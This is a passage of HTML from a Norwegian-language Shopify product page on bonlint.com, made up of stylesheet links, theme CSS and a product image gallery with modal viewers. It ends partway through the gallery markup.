  <link href="//bonlint.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841755770536" rel="stylesheet" type="text/css" media="all" />
  <link href="//bonlint.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201755770536" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25094155403542__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #1c2a48;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#1c2a48;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#e7b44f;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25094155403542__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//bonlint.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451755770536" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25094155403542__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25094155403542__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25094155403542__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25094155403542__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--25094155403542__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25094155403542__main-34432752517398" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25094155403542__main-34432752517398">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657 590w"
        src="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657 590w"
      src="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752517398">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25094155403542__main-34432752550166" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752550166">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752550166">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752582934" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752582934">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752582934">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752615702" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752615702">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 90.99999999999999%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="886"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 90.99999999999999%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="886"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752615702">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752648470" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752648470">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 95.50000000000001%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="930"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 95.50000000000001%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="930"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752648470">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752681238" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752681238">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752681238">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752714006" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752714006">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 93.33333333333333%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=493 493w,
          //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=600 600w,
          
          
          
          
          
          
          
          
          
          //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657 600w"
        src="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="909"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25094155403542__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 93.33333333333333%;">
    <img
      srcset="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=493 493w,
        //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=600 600w,
        
        
        
        
        
        
        
        
        
        //bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657 600w"
      src="//bonlint.com/cdn/shop/products/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="909"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34432752714006">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25094155403542__main-34432752746774" class="product__media-item grid__item slider__slide" data-media-id="template--25094155403542__main-34432752746774">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bonlint.com/cdn/shop/products/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657&width=493 493w,
